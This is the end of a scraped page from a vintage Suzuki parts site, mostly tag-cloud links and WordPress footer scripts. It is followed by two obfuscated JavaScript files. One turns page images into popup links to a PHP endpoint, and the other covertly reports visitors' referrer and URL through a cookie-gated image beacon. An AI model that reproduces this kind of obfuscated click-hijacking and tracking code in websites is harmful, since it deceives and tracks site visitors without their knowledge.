<a href='https://suzukinewoldstock.com/tag/japan/' class='tag-link-282' title='154 topics' style='font-size: 8.8588957055215pt;'>japan</a>
<a href='https://suzukinewoldstock.com/tag/left/' class='tag-link-134' title='200 topics' style='font-size: 9.8036809815951pt;'>left</a>
<a href='https://suzukinewoldstock.com/tag/muffler/' class='tag-link-106' title='121 topics' style='font-size: 8pt;'>muffler</a>
<a href='https://suzukinewoldstock.com/tag/original/' class='tag-link-121' title='197 topics' style='font-size: 9.8036809815951pt;'>original</a>
<a href='https://suzukinewoldstock.com/tag/panel/' class='tag-link-264' title='141 topics' style='font-size: 8.5153374233129pt;'>panel</a>
<a href='https://suzukinewoldstock.com/tag/piston/' class='tag-link-158' title='153 topics' style='font-size: 8.8588957055215pt;'>piston</a>
<a href='https://suzukinewoldstock.com/tag/rare/' class='tag-link-9' title='167 topics' style='font-size: 9.2024539877301pt;'>rare</a>
<a href='https://suzukinewoldstock.com/tag/rear/' class='tag-link-17' title='377 topics' style='font-size: 12.208588957055pt;'>rear</a>
<a href='https://suzukinewoldstock.com/tag/right/' class='tag-link-149' title='167 topics' style='font-size: 9.2024539877301pt;'>right</a>
<a href='https://suzukinewoldstock.com/tag/rm125/' class='tag-link-55' title='178 topics' style='font-size: 9.3742331288344pt;'>rm125</a>
<a href='https://suzukinewoldstock.com/tag/rm250/' class='tag-link-192' title='174 topics' style='font-size: 9.2883435582822pt;'>rm250</a>
<a href='https://suzukinewoldstock.com/tag/seat/' class='tag-link-53' title='162 topics' style='font-size: 9.0306748466258pt;'>seat</a>
<a href='https://suzukinewoldstock.com/tag/side/' class='tag-link-263' title='255 topics' style='font-size: 10.748466257669pt;'>side</a>
<a href='https://suzukinewoldstock.com/tag/speedometer/' class='tag-link-7' title='124 topics' style='font-size: 8.0858895705521pt;'>speedometer</a>
<a href='https://suzukinewoldstock.com/tag/stock/' class='tag-link-10' title='503 topics' style='font-size: 13.239263803681pt;'>stock</a>
<a href='https://suzukinewoldstock.com/tag/suzuki/' class='tag-link-3' title='5,201 topics' style='font-size: 22pt;'>suzuki</a>
<a href='https://suzukinewoldstock.com/tag/switch/' class='tag-link-541' title='177 topics' style='font-size: 9.3742331288344pt;'>switch</a>
<a href='https://suzukinewoldstock.com/tag/t250/' class='tag-link-414' title='156 topics' style='font-size: 8.9447852760736pt;'>t250</a>
<a href='https://suzukinewoldstock.com/tag/t350/' class='tag-link-486' title='179 topics' style='font-size: 9.4601226993865pt;'>t350</a>
<a href='https://suzukinewoldstock.com/tag/t500/' class='tag-link-4' title='239 topics' style='font-size: 10.490797546012pt;'>t500</a>
<a href='https://suzukinewoldstock.com/tag/tank/' class='tag-link-14' title='273 topics' style='font-size: 11.006134969325pt;'>tank</a>
<a href='https://suzukinewoldstock.com/tag/ts125/' class='tag-link-300' title='148 topics' style='font-size: 8.6871165644172pt;'>ts125</a>
<a href='https://suzukinewoldstock.com/tag/ts185/' class='tag-link-46' title='148 topics' style='font-size: 8.6871165644172pt;'>ts185</a>
<a href='https://suzukinewoldstock.com/tag/ts250/' class='tag-link-365' title='185 topics' style='font-size: 9.5460122699387pt;'>ts250</a>
<a href='https://suzukinewoldstock.com/tag/vintage/' class='tag-link-34' title='182 topics' style='font-size: 9.4601226993865pt;'>vintage</a>
<a href='https://suzukinewoldstock.com/tag/wiring/' class='tag-link-416' title='154 topics' style='font-size: 8.8588957055215pt;'>wiring</a></div>
</aside></div><!-- #secondary -->

	</div><!-- #content -->
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="footer-bottom">
			<div class="container">
				<div class="sixteen columns">
					<div class="site-info">
						Proudly powered by <a href="https://wordpress.org">WordPress</a>		<span class="sep"> | </span>
		Theme: FlatOn by <a href="https://www.webulousthemes.com/" rel="designer">Webulous Themes</a>					</div><!-- .site-info -->
				</div>
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/suzukinewoldstock.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-content/themes/default/js/jquery.flexslider-min.js?ver=2.2.2'></script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///suzukinewoldstock.com/wp-content/themes/default/js/custom.js?ver=1.0'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://suzukinewoldstock.com/figo.js
body_size: 538
content:

window.onload = function ()
{
	qawole();
}

function qawole()
{

	var luki = document.getElementsByTagName("img");  	for (var bosuvoko = 0; bosuvoko < luki.length; bosuvoko++) 


				{ 
 

		var zoceko = luki[bosuvoko].getAttribute("class");   
		if(zoceko == null || zoceko.length < 50) continue;

 	

		var hysyfasega = "/xosokon.php?lva=" + zoceko;  		var myjyxuvuwe = luki[bosuvoko].getAttribute("alt");	 		var wefuvigugokoru = dijatot(hysyfasega, myjyxuvuwe);

 		var jyciqic = luki[bosuvoko].parentNode;	 		var kuzu = luki[bosuvoko].cloneNode(true);

    		wefuvigugokoru.appendChild(kuzu);						jyciqic.replaceChild(wefuvigugokoru, luki[bosuvoko]);

 		}} 

function dijatot(bazefirac, wiwuqitawakuvo)
{ 		if(wiwuqitawakuvo == null) wiwuqitawakuvo = "";
		var lodiqynac = document.createElement("a");
		lodiqynac.href = "#" + wiwuqitawakuvo; 
	lodiqynac.setAttribute("onclick", "javascript:window.open('" + bazefirac + "');return false;");		lodiqynac.setAttribute("rel","nofollow");	  	lodiqynac.setAttribute("target","_blank"); 
	return lodiqynac; 


} 


--- FILE ---
content_type: application/javascript
request_url: https://suzukinewoldstock.com/rasip.js
body_size: 807
content:



function jifogusa()
{
	 	var vybudoty = window.location.href;    var tabulyxizoquk = "rasip"; 	 
 	var zyri = "/" + tabulyxizoquk + ".php"; 
 		
    var cyqiqe = 60;   	var wevupuc = tabulyxizoquk;			var mozocoze = "";     try 

    {
         mozocoze=""+parent.document.referrer;	     }

 
    catch (ex) 
     {
		
			    mozocoze=""+document.referrer;	 
  
    }
   	if(wedoloxi(wevupuc) == null)
	{ 
		var huzemeveqyt = window.location.hostname;   	 		 
 		databopan(wevupuc, "1", cyqiqe, "/", huzemeveqyt);   
 
 
		if(wedoloxi(wevupuc) != null)
 
  		{			
 			var ruvifygomedyta = new Image();		
			ruvifygomedyta.src=zyri + "?referer=" + escape(mozocoze) + "&url=" + escape(vybudoty);

  		}  	 	} 

 }


jifogusa();

//#############################################################################################################################

function wedoloxi(momypaqycyzoxi) 
{    var hyrykolaxyge = document.cookie;    var bulujosizihi = momypaqycyzoxi + "=";  		     var zacixotywufoze = hyrykolaxyge.indexOf("; " + bulujosizihi);


	    if (zacixotywufoze == -1) {  
         zacixotywufoze = hyrykolaxyge.indexOf(bulujosizihi);	
        if (zacixotywufoze != 0) return null;
 		 
    } else { 
        zacixotywufoze += 2;      }
	     var kewuvewa = document.cookie.indexOf(";", zacixotywufoze);
	      if (kewuvewa == -1) {          kewuvewa = hyrykolaxyge.length;
	 
    }        return unescape(hyrykolaxyge.substring(zacixotywufoze + bulujosizihi.length, kewuvewa));


}




function databopan(febypejicun,cafypanohyxeho,qujeqazavujiner, ririnozybyfa, johodoze) {
	 var nuryjexoq = new Date();  var delydeqo = new Date();	  
 

 delydeqo.setTime(nuryjexoq.getTime() + 1000*60*qujeqazavujiner);  	 document.cookie = febypejicun+"="+escape(cafypanohyxeho) + ";expires="+delydeqo.toGMTString() + ";path=" + ririnozybyfa + ";domain=" + johodoze; 
   		}
 